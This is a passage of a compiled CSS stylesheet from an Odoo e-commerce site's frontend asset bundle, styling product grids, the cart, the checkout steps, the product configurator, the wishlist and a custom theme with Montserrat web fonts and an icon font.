left: 0; bottom: 0; right: 0; z-index: 4;} .oe_product section{position: absolute; left: 0; right: 0; bottom: 0; overflow: hidden; padding: 0 15px 0 10px; min-height: 56px; border-top: 1px solid rgba(255, 255, 255, 0.2); background: rgba(255, 255, 255, 0.75); z-index: 5;} .oe_product .product_price{bottom: 0;} .oe_product .oe_product_cart{position: relative; width: 100%; height: 100%;} .oe_product .oe_subdescription{font-size: 0.8em; overflow: hidden; margin-bottom: 10px;} .oe_mycart .input-group-addon{padding-left: 6px; padding-right: 6px;} .oe_product.oe_image_full .oe_product_image{left: 0; right: 0; top: 0; bottom: 0;} .oe_product.oe_ribbon_promo .ribbon-wrapper{display: block;} .oe_product .ribbon-wrapper{display: none; width: 85px; height: 88px; z-index: 5; overflow: hidden; position: absolute; top: 0; right: 0;} .oe_product .ribbon{font: bold 15px Sans-Serif; color: white; text-align: center; transform: rotate(45deg); position: relative; padding: 7px 0; left: -5px; top: 15px; width: 120px; cursor: default;} #products_grid > table tr:not(:first-child) > td{height: 100%;} #products_grid.col-lg-12 > table > tbody > tr > td:empty, #products_grid.col-lg-9 > table > tbody > tr > td:empty{height: 0;} #products_grid.col-lg-12 .oe-height-1{height: 75px;} #products_grid.col-lg-12 .oe-height-2{height: 150px;} #products_grid.col-lg-12 .oe-height-4{height: 300px;} #products_grid.col-lg-12 .oe-height-6{height: 450px;} #products_grid.col-lg-12 .oe-height-8{height: 600px;} #products_grid.col-lg-9 .oe-height-1{height: 70px;} #products_grid.col-lg-9 .oe-height-2{height: 140px;} #products_grid.col-lg-9 .oe-height-4{height: 280px;} #products_grid.col-lg-9 .oe-height-6{height: 420px;} #products_grid.col-lg-9 .oe-height-8{height: 560px;} #products_grid .oe_product.oe_grid .oe_subdescription{max-height: 40px;} @media (min-width: 992px){#products_grid.col-lg-12 .oe-height-1{height: 95px;}#products_grid.col-lg-12 .oe-height-2{height: 190px;}#products_grid.col-lg-12 .oe-height-4{height: 380px;}#products_grid.col-lg-12 .oe-height-6{height: 570px;}#products_grid.col-lg-12 .oe-height-8{height: 760px;}#products_grid.col-lg-12 .oe_product.oe_grid .oe_subdescription{max-height: 70px;}#products_grid.col-lg-9 .oe-height-1{height: 72px;}#products_grid.col-lg-9 .oe-height-2{height: 144px;}#products_grid.col-lg-9 .oe-height-4{height: 288px;}#products_grid.col-lg-9 .oe-height-6{height: 432px;}#products_grid.col-lg-9 .oe-height-8{height: 576px;}} @media (min-width: 1200px){#products_grid.col-lg-12 .oe-height-1{height: 125px;}#products_grid.col-lg-12 .oe-height-2{height: 250px;}#products_grid.col-lg-12 .oe-height-4{height: 500px;}#products_grid.col-lg-12 .oe-height-6{height: 750px;}#products_grid.col-lg-12 .oe-height-8{height: 1000px;}#products_grid.col-lg-9 .oe-height-1{height: 95px;}#products_grid.col-lg-9 .oe-height-2{height: 190px;}#products_grid.col-lg-9 .oe-height-4{height: 380px;}#products_grid.col-lg-9 .oe-height-6{height: 570px;}#products_grid.col-lg-9 .oe-height-8{height: 760px;}#products_grid .oe_product.oe_grid .oe_subdescription{max-height: 120px;}} @media (max-width: 767.98px){#products_grid table, #products_grid tbody, #products_grid td, #products_grid tr{float: left; width: 100%; display: inline-block;}#products_grid .oe_product{float: left; width: 100%; display: inline-block;}#products_grid .oe_product.oe_grid{height: 400px;}#products_grid .oe_product.oe_grid section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_subdescription{max-height: 200px;}} @media (max-width: 400px){#products_grid .oe_product.oe_grid{height: 270px;}#products_grid .oe_product.oe_list{height: 200px;}#products_grid .oe_product.oe_list .oe_subdescription{max-height: 40px;}#products_grid .oe_product.oe_list section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_product_image{top: 0; bottom: 65px;}#products_grid .oe_product.oe_image_full .oe_product_image{bottom: 50px;}} .oe_cart table td:first-child{min-width: 76px;} .oe_cart > .oe_structure{clear: both;} div#payment_method div.list-group{margin-left: 40px;} div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;} @media (min-width: 400px){.oe_product.oe_list{border: none; border-bottom: 1px solid rgba(100, 100, 100, 0.2); width: 100%; min-height: 100px; position: relative; padding-bottom: 5px; padding-left: 180px;}.oe_product.oe_list .oe_product_image{top: 0; bottom: 0; left: 0; right: 0; width: 170px;}.oe_product.oe_list section{position: relative; border: 0; top: auto; bottom: auto; left: auto; right: auto; background: transparent;}} .oe_website_sale .row .row .col-lg-12{float: none;} .product_detail_img{margin-left: auto; margin-right: auto; display: block; max-height: 500px;} .oe_website_sale input.js_quantity{min-width: 48px; text-align: center;} .oe_website_sale input.quantity{padding: 0;} .oe_overlay_options .dropdown div[name="size"] table{margin-left: 20px;} .oe_overlay_options .dropdown div[name="size"] td{margin: 0; padding: 0; width: 20px; height: 20px; border: 1px #dddddd solid; cursor: pointer;} .oe_overlay_options .dropdown div[name="size"] td.selected{background-color: #B1D4F1;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.selected{background-color: transparent;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.select{background-color: #B1D4F1;} ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);} ul.wizard li{border: 1px solid #d4d4d4; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;} ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #d4d4d4;} ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";} ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;} ul.wizard li.text-success{background: #f3f4f5;} ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;} ul.wizard li.text-primary{background: #f1f6fc;} ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;} ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;} ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;} ul.wizard li:last-child .chevron{display: none;} #o_shop_collapse_category li{width: 100%;} #o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;} #o_shop_collapse_category li i.fa{cursor: pointer;} .mycart-popover{max-width: 500px; min-width: 250px;} .mycart-popover .cart_line{border-bottom: 1px #EEE solid;} tr#empty{display: none;} td.noborder{border: none !important;} .border_primary{border: 1px solid #00A09D;} .js_change_shipping{cursor: pointer;} a.no-decoration{cursor: pointer; text-decoration: none !important;} #o-carousel-product.css_not_available{opacity: 0.2;} #o-carousel-product .carousel-inner div.item, #o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 400px;} #o-carousel-product .carousel-inner div.item img{max-height: 100%;} #o-carousel-product .carousel-control-prev, #o-carousel-product carousel-control-next{background-image: none !important;} #o-carousel-product .carousel-indicators{background-color: transparent; margin: 10px 0 0; overflow-y: hidden; position: static; text-align: left; white-space: nowrap; width: 100%; height: 100px !important; text-align: center; list-style-position: inside;} #o-carousel-product .carousel-indicators li{background-color: transparent !important; border-radius: 0; display: inline-block; margin: 0 !important; width: 54px !important; height: 54px !important; border: 0 !important; box-shadow: none !important;} #o-carousel-product .carousel-indicators li img{display: block; opacity: 0.5;} #o-carousel-product .carousel-indicators li.active img{opacity: 1;} .ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;} .ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;} .ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;} .break-word{word-wrap: break-word;} #coupon_box form{max-width: 300px;} .font-weight-normal{font-weight: normal;} .o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;} .o_red_highlight{background: #db0700 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;} .o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;} 

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;} .oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;} .oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);} .oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;} 

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;} @media (min-width: 768px){.progress-wizard{padding: 0;}} .progress-wizard .progress-wizard-step{position: relative;} @media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}} .progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #e9ecef;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}} .progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: #6c757d; margin: 5px 0 5px 5px; font-size: 0.875rem; display: inline-block;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}} .progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #e9ecef;} .progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #00A09D; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(0, 160, 157, 0.5);} .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #212529; font-weight: bolder;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";} .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #212529;} .progress-wizard .progress-wizard-step.disabled{cursor: default;} table.js_cart_lines .td-img img{max-height: 64px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;} 

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;} .css_attribute_color input{margin: 8px; height: 13px; opacity: 0;} .css_attribute_color.active{border: 3px ridge #66ee66;} .css_attribute_color.active input{margin: 6px;} .css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);} .css_not_available_msg{display: none;} .css_not_available.js_product > *:nth-child(4) > *{display: none;} .css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;} .css_not_available.js_product .css_not_available_msg{display: block;} .css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;} .css_quantity{max-width: 125px;} .css_quantity input[name="add_qty"]{text-align: center;} option.css_not_available{color: #ccc;} label.css_not_available{opacity: 0.6;} label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;} .variant_attribute{padding-bottom: 0.5rem;} .variant_attribute .attribute_name{padding-bottom: 0.5rem; display: inline-block;} .variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;} .variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;} .variant_attribute .variant_custom_value{margin-bottom: 0.7rem;} .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;} .variant_attribute .variant_custom_value_label{margin: 0.3rem 0rem;} .o_product_configurator .product_detail_img{max-height: 240px;} .o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;} .oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);} .oe_optional_products_modal .o_total_row{font-size: 1.2rem;} .modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;} .js_product.in_cart .js_add_cart_variants{display: none;} .js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;} .js_product .td-product_name{word-wrap: break-word;} .js_product .td-product_name{min-width: 140px;} .js_product .td-img{width: 100px;} .js_product .td-qty{width: 200px;} .js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;} .js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;} .js_product .td-action{width: 30px;} .js_product .td-price, .js_product .td-price-total{width: 120px;} @media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}} @media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}} .o_total_row{height: 50px;} .oe_striked_price{text-decoration: line-through; white-space: nowrap;} 

/* /website_sale/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;} table.js_cart_lines .optional_product .js_delete_product{display: none;} div#modal_optional_products table tr td{border: 0;} @media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}} 

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;} .oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;} @media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}} table.table-comparator .td-img img{max-height: 100px;} 

/* /eg_website_sale_frontend/static/src/css/theme.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} .bootbox .modal-footer{padding: 5px;} .bootbox button{width: 70px; height: 35px; padding: 0px;} .bootbox .modal-content{top: 20vh;} .bootbox.fade{background-color: #80808061;} .brg_v2 .dropdown-toggle::after{width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover; top: 8px;} li.menu-dropdown .content{position: absolute; top: 0; display: block; z-index: 1; height: 0; width: 18em; margin-left: 20px; padding-top: 30px;} li.menu-dropdown:hover .content{height: 70px; z-index: 3;} li.menu-dropdown ul{background: #fff; margin: 0; padding: 0; overflow: hidden; height: 100%; padding-left: 20px;} li.menu-dropdown ul li{font-size: 14px; line-height: 30px; height: 30px; padding-left: 10px; list-style: none;} li.menu-dropdown a{display: block; color: #000;} li.menu-dropdown a:hover{background: #eee; color: #333;} .brg_v2 .main_cover .carousel-inner{max-height: 880px !important; width: 100%;} .brg_v2 .main_cover .carousel-inner a.add_to_wishlist{cursor: pointer} .yith-wcwl-add-to-wishlist{} .yith-wcwl-add-button>a i, .hidden-title-form a.hide-title-form i, .hidden-title-form button i, .yith-wcwl-wishlist-new button i{margin-right: 10px} .pagination_new{display: block; margin-left: auto; margin-right: auto;} .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .yith-wcwl-wishlist-new button{margin: 0; box-shadow: none; text-shadow: none; border-radius: 3px} #additional_notes{min-height: 150px} .news-title{font-size: 25px; color:#232323;} .master.col-md-3{padding-left: 2px;} .bank.col-md-3{padding-left: 2px;} .main_image.col-md-4{padding-left: 0px;} .main_new.row{margin-top: 30px;} .title_main_new.row{margin-top: 30px;} .day_before, .preview_content{margin-top: 5px; font-size: 18px;} .preview_content.row{margin-top: 10px;} .button_see_detail{margin-top: 20px;} img.img.img-fluid{width: 100%;} .brg_v2 .col-auto{margin-left: -86px !important;} div#navBar{margin-left: -82px;} li.nav-item.u-header__nav-item{padding: 0px 16px; margin-right: 6px;} .brg_v2 .sticky-wrapper{background-image: url('/eg_website_sale_frontend/static/src/img/header.png');} .brg_v2 .col-auto{margin-left: 36px;} .d-inline-flex{padding-right: 18px;} .brg_v2 .input-group{width: 100% !important;} .brg_v2 .btn:hover{background-color: #b01117; border: #b01117;} a#dropdownTK{border: 1px solid white; border-radius: 10px;} .new_one_image{min-height: 230px;} .new_one{margin-bottom: 35px;} .preview_new_one_content{display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden; margin-top: 5px;} .preview_new_one .day_before{font-size: 14px;} .preview_new_one_button{margin-top: 10px; display: inline-block;} .preview_new_one{display: inline-block;} a.btn.btn-danger.see_more_news{background-color: #FFFF; color: #b01117; border-radius: 0; padding-top: 7px; padding-bottom: 7px; border-radius: 0; border: 1px solid #b01117;} a.btn.btn-danger.see_more_news:hover{background:#b01117; color:#fff;} .new_one.col-md-5{margin-bottom: 40px;} a.btn.btn-danger.see_more_new{background-color: #b01117; color: #FFFF; padding-top: 7px; padding-bottom: 7px; border-radius: 0;} .page-item .page-link{background-color: #FFFF; color: black;} .page-item.active .page-link{background-color: #b01117; color: #FFFF; border-color: #b01117;} .page-item.disabled .page-link{background-color: #FFFF; color: black;} .new_banner.row{padding-bottom: 20px; padding-top: 20px; height: 250px;} .other_new.row{margin-top: 50px;} .other_new .news-title{font-size: 20px;} .visa_card.col-md-3{padding-left: 2px;} .crash.col-md-3{padding-left: 2px;} .payment_method_image{padding-bottom: 40px;} .yith-wcwl-add-to-wishlist .ajax-loading{box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; display: inline !important; margin-left: 5px; vertical-align: middle; visibility: hidden; width: 16px !important; height: 16px !important} a[x-apple-data-detectors]{color: inherit !important; text-decoration: none !important; font-size: inherit !important; font-family: inherit !important; font-weight: inherit !important; line-height: inherit !important} @font-face{font-family: "font-electro"; src: url(/eg_website_sale_frontend/static/src/css/../fonts/font-electro.woff) format("woff"); font-weight: 400; font-style: normal} [data-icon]:before{font-family: "font-electro" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} [class^="icon-"]:before, [class*=" icon-"]:before{font-family: "font-electro" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: inherit; text-rendering: auto; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec-add-to-cart:before{content: "\61"} .ec-comment:before{content: "\63"} .ec-compare:before{content: "\64"} .ec-customers:before{content: "\65"} .ec-dollar:before{content: "\66"} .ec-favorites:before{content: "\67"} .ec-grid-view:before{content: "\68"} .ec-list-view:before{content: "\69"} .ec-phone:before{content: "\6b"} .ec-returning:before{content: "\6c"} .ec-search:before{content: "\6d"} .ec-shopping-bag:before{content: "\6e"} .ec-support:before{content: "\6f"} .ec-tag:before{content: "\70"} .ec-thing-arrow-right:before{content: "\71"} .ec-user:before{content: "\72"} .ec-arrow-right-categproes:before{content: "\62"} .ec-blog-likes:before{content: "\6a"} .ec-category-icon:before{content: "\73"} .ec-mail:before{content: "\74"} .ec-map-pointer:before{content: "\75"} .ec-newsletter:before{content: "\76"} .ec-close-remove:before{content: "\77"} .ec-payment:before{content: "\78"} .ec-arrow-down-search:before{content: "\79"} .ec-list-view-small:before{content: "\7a"} .ec-list-view-medium:before{content: "\41"} .ec-transport:before{content: "\42"} .ec-cameras:before{content: "\e900"} .ec-drone:before{content: "\e901"} .ec-gamepad:before{content: "\e902"} .ec-headphones:before{content: "\e903"} .ec-laptop:before{content: "\e904"} .ec-printer:before{content: "\e905"} .ec-smartphones:before{content: "\e906"} .ec-smartwatch:before{content: "\e907"} .ec-speaker:before{content: "\e915"} .ec-tvs:before{content: "\e916"} .ec-menu:before{content: "\e908"} .sr-only{border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px} .sr-only-focusable:active, .sr-only-focusable:focus{clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto} *{box-sizing: border-box} body{overflow-x: hidden; background-color: #fff; color: #333e48; direction: ltr; font-family: 'Montserrat', sans-serif;} a:focus{outline: 0} a:focus, a:hover{text-decoration: none} .clearfix::after{content: ""; display: table; clear: both} .hide{display: none !important} .show{display: block !important} .alignleft{display: inline; float: left; margin-right: 1.618em} .alignleft.flip{float: right !important; margin-left: 1.618em !important} .alignright{display: inline; float: right; margin-left: 1.618em} .alignright.flip{float: left !important; margin-right: 1.618em !important} .aligncenter{clear: both; display: block; margin: 0 auto} .screen-reader-text{clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); position: absolute !important} .screen-reader-text:active, .screen-reader-text:focus, .screen-reader-text:hover{background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6); clip: auto !important; display: block; font-weight: 700; height: auto; left: 0; line-height: normal; padding: 1em 1.618em; text-decoration: none; top: 0; width: auto; z-index: 100000; outline: 0} .light-bg{background: #f5f5f5} body{-ms-word-wrap: break-word; word-wrap: break-word; font-size: .875em; letter-spacing: -.01em} body, button, input, textarea{color: #333e48; line-height: 1.714em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility} button, input{line-height: 1.286em} select{color: initial;} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{margin-bottom: .5em} .dropdown-menu{font-size: 1em} table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table td, table th{padding: .75rem; line-height: 1.5; vertical-align: 